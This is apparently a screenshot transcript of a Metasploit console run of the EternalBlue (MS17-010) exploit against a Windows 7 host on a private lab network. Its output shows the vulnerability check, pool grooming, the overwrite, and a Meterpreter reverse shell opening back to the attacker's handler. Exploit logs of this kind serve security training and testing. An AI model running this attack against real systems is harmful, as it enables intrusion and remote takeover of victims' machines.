 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.56.132:4444
[*] 192.168.56.134:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.56.134:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Se
rvice Pack 1 x64 (64-bit)
[*] 192.168.56.134:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.56.134:445 - The target is vulnerable.
[*] 192.168.56.134:445 - Connecting to target for exploitation.
[+] 192.168.56.134:445 - Connection established for exploitation.
[+] 192.168.56.134:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.56.134:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.56.134:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7
 Ultima
[*] 192.168.56.134:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 S
ervice
[*] 192.168.56.134:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.56.134:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.56.134:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.56.134:445 - Sending all but last fragment of exploit packet
[*] 192.168.56.134:445 - Starting non-paged pool grooming
[+] 192.168.56.134:445 - Sending SMBv2 buffers
[+] 192.168.56.134:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.56.134:445 - Sending final SMBv2 buffers.
[*] 192.168.56.134:445 - Sending last fragment of exploit packet!
[*] 192.168.56.134:445 - Receiving response from exploit packet
[+] 192.168.56.134:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.56.134:445 - Sending egg to corrupted connection.
[*] 192.168.56.134:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.56.134
[*] Meterpreter session 1 opened (192.168.56.132:4444 -> 192.168.56.134:49193) at 2024-09-06 07
:53:21 -0400
[+] 192.168.56.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=